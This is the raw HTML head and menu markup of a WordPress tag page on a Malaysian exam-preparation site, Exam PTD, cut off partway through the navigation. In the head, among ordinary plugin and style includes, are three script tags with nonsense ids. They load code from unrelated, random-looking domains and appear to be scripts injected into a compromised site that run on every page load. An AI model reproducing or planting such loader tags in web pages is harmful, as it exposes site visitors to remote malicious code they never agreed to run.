

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/tag/nota-ptd/?tdb-loop-page=5
body_size: 11448
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips Berkaitan Nota PTD | Exam PTD</title>
	<meta name="description" content="Nota PTD - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/tag/nota-ptd/" />
	<link rel="next" href="https://www.examptd.info/tag/nota-ptd/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Berkaitan Nota PTD | Exam PTD" />
	<meta property="og:description" content="Nota PTD - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta property="og:url" content="https://www.examptd.info/tag/nota-ptd/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/tag/nota-ptd/#webpage","url":"https://www.examptd.info/tag/nota-ptd/","name":"Tips Berkaitan Nota PTD | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Nota PTD - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD.","breadcrumb":{"@id":"https://www.examptd.info/tag/nota-ptd/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/tag/nota-ptd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/tag/nota-ptd/","url":"https://www.examptd.info/tag/nota-ptd/","name":"Nota PTD"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Nota PTD Tag Feed" href="https://www.examptd.info/tag/nota-ptd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/tags/1799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-nota-ptd tag-1799 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
